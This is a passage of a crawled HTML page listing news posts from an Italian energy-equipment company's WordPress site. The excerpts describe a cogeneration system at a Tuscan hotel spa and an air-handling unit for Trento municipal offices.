

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.expansiontechnology.it/category/news/
body_size: 42467
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="it-IT">
<!-- Open Head -->
<head>
	<meta charset="UTF-8" />
	<style>.top-bar{border-bottom: 0px solid #eeeeee !important;} .top-bar{border-top: 0px solid #eeeeee !important;}</style>	


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="http://www.expansiontechnology.it/xmlrpc.php" />


	
			<link rel="shortcut icon" href="http://www.expansiontechnology.it/wp-content/uploads/2017/08/favicon.ico" />
	
	
	
	
	<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>News &#8211; expansiontechnology</title>
<link rel="alternate" type="application/rss+xml" title="expansiontechnology &raquo; Feed" href="http://www.expansiontechnology.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="expansiontechnology &raquo; Feed dei commenti" href="http://www.expansiontechnology.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="expansiontechnology &raquo; News Feed della categoria" href="http://www.expansiontechnology.it/category/news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.expansiontechnology.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.expansiontechnology.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.expansiontechnology.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='vls-gf-style-css'  href='http://www.expansiontechnology.it/wp-content/plugins/gallery-factory/frontend/css/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.expansiontechnology.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/g5plus-framework/xmenu/assets/css/amination.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/g5plus-framework/xmenu/assets/css/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_cortana_icon-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/cortana-icon/css/styles.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/owl-carousel/owl.carousel.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/owl-carousel/owl.theme.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/owl-carousel/owl.transitions.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_vc_customize_css-css'  href='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/vc-customize.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cortana-ladda-css-css'  href='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_cortana_options-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1504474821' type='text/css' media='all' />
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.expansiontechnology.it\/wp-admin\/admin-ajax.php","hideEffect":null,"onScroll":null,"onScrollOffset":null,"cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":null,"cookiePath":"\/","cookieDomain":"","redirection":null,"cache":"","refuse":null,"revoke_cookies":"0","revoke_cookies_opt":null,"secure":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/cortana-framework/includes/shortcodes/portfolio/assets/js/ajax-action.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.expansiontechnology.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.expansiontechnology.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.expansiontechnology.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="Custom Login v3.2.5" />
<style type="text/css">
                                     </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.expansiontechnology.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.expansiontechnology.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="g5plus_custom_style"></style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Raleway;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Montserrat;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Montserrat;font-weight:400;font-style:normal;font-size:24px;}h3{font-family:Montserrat;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Montserrat;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Montserrat;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;}{font-family:Montserrat;}{font-family:Raleway;}{font-family:Montserrat;}{font-family:"Playfair Display";}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80087805-1', 'auto');
  ga('send', 'pageview');

</script>

</head>
<!-- Close Head -->
<body class="archive category category-news category-56 cookies-not-set footer-static header-1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Open Wrapper -->
<div id="wrapper">

			<header id="header" class="main-header header-1 header-sticky header-mobile-sticky header-mobile-2 menu-drop-fly">
	<div class="container header-mobile-wrapper">
	<div class="header-mobile-inner header-mobile-2">
		<div class="toggle-icon-wrapper" data-ref="main-menu" data-drop-type="fly">
			<div class="toggle-icon"><span></span></div>
		</div>

		<div class="header-customize">
								</div>

				<div class="header-logo-mobile">
			<a href="http://www.expansiontechnology.it/" title="expansiontechnology - " rel="home">
				<img src="http://www.expansiontechnology.it/wp-content/uploads/2017/09/logo-expansion_016.png" alt="expansiontechnology - " />
			</a>
		</div>
			</div>
</div>	<div class="container header-desktop-wrapper">
		<div class="header-left">
			<div class="header-logo">
	<a href="http://www.expansiontechnology.it/" title="expansiontechnology - " rel="home">
		<img src="http://www.expansiontechnology.it/wp-content/uploads/2017/09/logo-expansion_016.png" alt="expansiontechnology - " />
	</a>
</div>		</div>
		<div class="header-right">
							<div id="primary-menu" class="menu-wrapper">
					<ul id="main-menu" class="main-menu menu-drop-fly x-nav-menu x-nav-menu_main-menu x-animate-slide-up" data-breakpoint="991" >		<li class="menu-fly-search">
			<form method="get" action="http://www.expansiontechnology.it">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</li>
		<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/chi-siamo/" class="x-menu-a-text"><span class="x-menu-text">Chi Siamo</span></a></li><li id="menu-item-3799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-sub-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">I nostri prodotti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-3800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-sub-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Prodotti per l&#8217;energia</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/gruppi-di-micro-cogenerazione/" class="x-menu-a-text"><span class="x-menu-text">GRUPPI DI MICRO-COGENERAZIONE AD ALTA EFFICIENZA</span></a></li><li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/motori-cogenerativi-endotermici/" class="x-menu-a-text"><span class="x-menu-text">MOTORI COGENERATIVI ENDOTERMICI AD ALTA EFFICIENZA ALIMENTATI A GAS METANO</span></a></li><li id="menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/gruppi-elettrogeni-a-gas-e-gasolio/" class="x-menu-a-text"><span class="x-menu-text">GRUPPI ELETTROGENI A GAS E GASOLIO</span></a></li><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/gruppi-di-micro-cogenerazione-2/" class="x-menu-a-text"><span class="x-menu-text">GAMMA GRUPPI AD ASSORBIMENTO</span></a></li></ul></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-sub-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Prodotti per l&#8217;industria</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/centrali-trattamento-aria/" class="x-menu-a-text"><span class="x-menu-text">CENTRALI TRATTAMENTO ARIA PER L&#8217;INDUSTRIA</span></a></li><li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/torri-evaporative/" class="x-menu-a-text"><span class="x-menu-text">TORRI EVAPORATIVE</span></a></li><li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/soluzioni-per-installazione-da-esterno/" class="x-menu-a-text"><span class="x-menu-text">SOLUZIONI PER INSTALLAZIONE DA ESTERNO</span></a></li><li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/gruppi-di-trigenerazione-su-misura/" class="x-menu-a-text"><span class="x-menu-text">GRUPPI DI TRIGENERAZIONE SU MISURA</span></a></li><li id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/celle-a-combustibile/" class="x-menu-a-text"><span class="x-menu-text">CELLE A COMBUSTIBILE</span></a></li><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/supervisione-e-telecontrollo/" class="x-menu-a-text"><span class="x-menu-text">SUPERVISIONE TELECONTROLLO</span></a></li><li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/i-nostri-prodotti/supervisione-e-telecontrollo-2/" class="x-menu-a-text"><span class="x-menu-text">MANUTENZIONE E ASSISTENZA</span></a></li></ul></li></ul></li><li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/referenze/" class="x-menu-a-text"><span class="x-menu-text">Referenze</span></a></li><li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/news/" class="x-menu-a-text"><span class="x-menu-text">News &#038; Eventi</span></a></li><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="http://www.expansiontechnology.it/contatti/" class="x-menu-a-text"><span class="x-menu-text">Contatti</span></a></li></ul>			<div class="header-customize">
							</div>
				<div class="main-menu-overlay"></div>
					</div>
					</div>
	</div>
</header>		

	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix">



<section class="page-title-wrap page-title-wrap-bg" style="background-image: url(http://www.expansiontechnology.it/wp-content/themes/cortana/assets/images/bg-archive-title.jpg);height:300pxpx">
	<div class="page-title-overlay"></div>
	<div class="container">
		<div class="page-title-inner block-center">
			<div class="block-center-inner">
				<h1>News</h1>
									<ul class="breadcrumbs "><li class="first">YOU ARE HERE: </li><li class="home"><a rel="v:url" href="http://www.expansiontechnology.it/" class="home">Home</a></li><li><span>News</span></li></ul>
			</div>
		</div>
	</div>
</section><main class="site-content-archive">
		<div class="container clearfix">
						<div class="row clearfix">
									<div class="site-content-archive-inner col-md-9">
				<div class="blog-wrap layout-container">
					<div class="blog-inner clearfix">
						<article id="post-3602" class="clearfix post-3602 post type-post status-publish format-standard has-post-thumbnail hentry category-news">	<div class="entry-wrap clearfix">					<div class="entry-thumbnail-wrap">				<div class="entry-thumbnail">
                        <a href="http://www.expansiontechnology.it/cogenerazione-al-gran-hotel-impero/" title="COGENERAZIONE AL GRAN HOTEL IMPERO" class="entry-thumbnail_overlay">
                            <img class="img-responsive" src="http://www.expansiontechnology.it/wp-content/uploads/2017/04/hotel-impero.jpeg" alt="COGENERAZIONE AL GRAN HOTEL IMPERO" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.expansiontechnology.it/wp-content/uploads/2017/04/hotel-impero.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>			</div>				<div class="entry-content-wrap">			<div class="entry-content-top-wrap clearfix">				<div class="entry-content-top-right">					<h3 class="entry-title">						<a href="http://www.expansiontechnology.it/cogenerazione-al-gran-hotel-impero/" rel="bookmark" title="COGENERAZIONE AL GRAN HOTEL IMPERO">COGENERAZIONE AL GRAN HOTEL IMPERO</a>					</h3>					<div class="entry-post-meta-wrap">						<ul class="entry-meta">
	<li class="entry-meta-author">
		<a href="http://www.expansiontechnology.it/author/ariatermo_admin/">Posted by <span>ariatermo_admin</span></a>	</li>
	<li class="entry-meta-date">
		<a href="http://www.expansiontechnology.it/cogenerazione-al-gran-hotel-impero/" rel="bookmark" title="COGENERAZIONE AL GRAN HOTEL IMPERO"> 9 anni ago </a>
	</li>
			<li class="entry-meta-category">
			Posted in<a href="http://www.expansiontechnology.it/category/news/" rel="category tag">News</a>		</li>
	
	</ul>
					</div>				</div>			</div>			<div class="entry-excerpt">				<p>Recentemente ristrutturato e rinnovato, il Grand Hotel Impero Spa Resort di Castel del Piano Grosseto incarna la combinazione perfetta di antichi ambienti a moderni comfort. La struttura si presenta come una vera e propria oasi di benessere. Al servizio delle sue utenze, tra le quali anche la nuovissima SPA, Ã¨ disponibile acqua calda, sia per&#8230; <a class="read-more" href="http://www.expansiontechnology.it/cogenerazione-al-gran-hotel-impero/"> READ MORE</a></p>
			</div>			<div class="entry-post-meta-footer">				<ul class="entry-footer clearfix">			<li class="entry-meta-count-post">			<a href="http://www.expansiontechnology.it/cogenerazione-al-gran-hotel-impero/">				<i class="icon icon-heart"></i>				5039				Views			</a>		</li>						<li class="entry-meta-share">			<div class="social-share-wrap">

		<ul class="social-share">
							<li>
					<a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F','sharer', 'toolbar=0,status=0,width=620,height=280');" data-toggle="tooltip" title="Share on Facebook" href="javascript:">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
			
							<li>
					<a onclick="popUp=window.open('http://twitter.com/home?status=COGENERAZIONE+AL+GRAN+HOTEL+IMPERO http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" data-toggle="tooltip" title="Share on Twitter" href="javascript:;">
						<i class="fa fa-twitter"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Google +1" href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
						<i class="fa fa-google-plus"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Linkedin" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F&amp;title=COGENERAZIONE+AL+GRAN+HOTEL+IMPERO','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-linkedin"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Tumblr" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F&amp;name=COGENERAZIONE+AL+GRAN+HOTEL+IMPERO&amp;description=Recentemente+ristrutturato+e+rinnovato%2C+il+Grand+Hotel+Impero+Spa+Resort+di+Castel+del+Piano+Grosseto+incarna+la+combinazione+perfetta+di+antichi+ambienti+a+moderni+comfort.+La+struttura+si+presenta+come+una+vera+e+propria+oasi+di+benessere.+Al+servizio+delle+sue+utenze%2C+tra+le+quali+anche+la+nuovissima+SPA%2C+%C3%83%C2%A8+disponibile+acqua+calda%2C+sia+per...+%3Ca+class%3D%22read-more%22+href%3D%22http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F%22%3E+READ+MORE%3C%2Fa%3E','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-tumblr"></i>
					</a>
				</li>

			
							<li>
					<a data-toggle="tooltip" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcogenerazione-al-gran-hotel-impero%2F&amp;description=COGENERAZIONE+AL+GRAN+HOTEL+IMPERO&amp;media=http://www.expansiontechnology.it/wp-content/uploads/2017/04/hotel-impero.jpeg','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-pinterest"></i>
					</a>
				</li>
					</ul>
		<a class="share-main-icon" href="javascript:;"><i class="icon icon-share"></i>Shares		</a>
	</div>
	</li></ul>			</div>			<!--            <a class="cortana-button style4 size-sm" href="--><!--" rel="bookmark" title="--><!--">--><!--</a>-->		</div>	</div></article><article id="post-3468" class="clearfix post-3468 post type-post status-publish format-standard has-post-thumbnail hentry category-news">	<div class="entry-wrap clearfix">					<div class="entry-thumbnail-wrap">				<div class="entry-thumbnail">
                        <a href="http://www.expansiontechnology.it/comune-di-trento-aria-primaria-a-basso-consumo/" title="Comune di Trento: aria primaria a basso consumo" class="entry-thumbnail_overlay">
                            <img class="img-responsive" src="http://www.expansiontechnology.it/wp-content/uploads/2017/02/Comune-di-Trento.jpg" alt="Comune di Trento: aria primaria a basso consumo" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.expansiontechnology.it/wp-content/uploads/2017/02/Comune-di-Trento.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>			</div>				<div class="entry-content-wrap">			<div class="entry-content-top-wrap clearfix">				<div class="entry-content-top-right">					<h3 class="entry-title">						<a href="http://www.expansiontechnology.it/comune-di-trento-aria-primaria-a-basso-consumo/" rel="bookmark" title="Comune di Trento: aria primaria a basso consumo">Comune di Trento: aria primaria a basso consumo</a>					</h3>					<div class="entry-post-meta-wrap">						<ul class="entry-meta">
	<li class="entry-meta-author">
		<a href="http://www.expansiontechnology.it/author/ariatermo_admin/">Posted by <span>ariatermo_admin</span></a>	</li>
	<li class="entry-meta-date">
		<a href="http://www.expansiontechnology.it/comune-di-trento-aria-primaria-a-basso-consumo/" rel="bookmark" title="Comune di Trento: aria primaria a basso consumo"> 9 anni ago </a>
	</li>
			<li class="entry-meta-category">
			Posted in<a href="http://www.expansiontechnology.it/category/news/" rel="category tag">News</a>		</li>
	
	</ul>
					</div>				</div>			</div>			<div class="entry-excerpt">				<p>Gli uffici comunali di Trento, ripartiti su quattro piani nell&#8217;edificio di via Bronzetti 1, sono oggi dotati di un nuovo impianto di riscaldamento e raffrescamento a pannelli radianti a pavimento e di un sistema di ventilazione meccanica per il ricambio dell’aria. L&#8217;unità di trattamento dell&#8217;aria primaria è un vero e proprio condizionatore autonomo, munito di&#8230; <a class="read-more" href="http://www.expansiontechnology.it/comune-di-trento-aria-primaria-a-basso-consumo/"> READ MORE</a></p>
